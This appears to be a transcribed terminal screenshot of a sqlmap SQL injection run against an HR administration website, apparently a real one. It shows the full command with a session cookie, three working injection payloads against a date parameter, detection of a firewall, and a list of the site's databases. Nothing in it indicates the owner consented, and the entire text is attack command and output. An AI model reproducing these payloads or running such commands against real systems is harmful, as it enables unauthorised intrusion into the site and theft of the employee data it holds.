 Activities Applications Terminal Jan 17 4:35 PM 70 %
root@GK-Swift: /opt/sqlmap
root@GK-Swift:/opt/sqlmap# python3 sqlmap.py --timeout 100 --random-agent --cookie="ci_session=7a2b75628ea65caab89873bef34c6b0a5cfd2b9a" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-0
1-17+-+2022-01-17* --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.12.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:34:38 /2022-01-17/
[16:34:38] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.2; pt) AppleWebKit/522.11.3 (KHTML, like Gecko) Version/3.0 Safari/522.11.3' from file '/opt/sqlmap/data/txt/u
ser-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[16:34:40] [INFO] resuming back-end DBMS 'mysql'
[16:34:40] [INFO] testing connection to the target URL
[16:34:41] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' RLIKE (SELECT (CASE WHEN (9738=9738) THEN 0x323032322d30312d31372b2d2b323032322d30312d3137 ELSE 0x28 END
))-- fywC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 3026 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(3026=3026,1))),0x716b7a6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Brsz
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 7782 FROM (SELECT(SLEEP(5)))ELzl)-- HlUb
---
[16:34:41] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed, PHP 7.4.27
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:34:41] [INFO] fetching database names
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[16:34:47] [WARNING] reflective value(s) found and filtering out
[16:34:49] [INFO] retrieved: 'information_schema'
[16:34:51] [INFO] retrieved: 'trindrdb_triniche_hrafg'
[16:34:53] [INFO] retrieved: 'trindrdb_hrcms'
[16:34:55] [INFO] retrieved: 'trindrdb_hrcms2'
available databases [4]:
[*] information_schema
[*] trindrdb_hrcms
[*] trindrdb_hrcms2
[*] trindrdb_triniche_hrafg
[16:34:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:34:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com'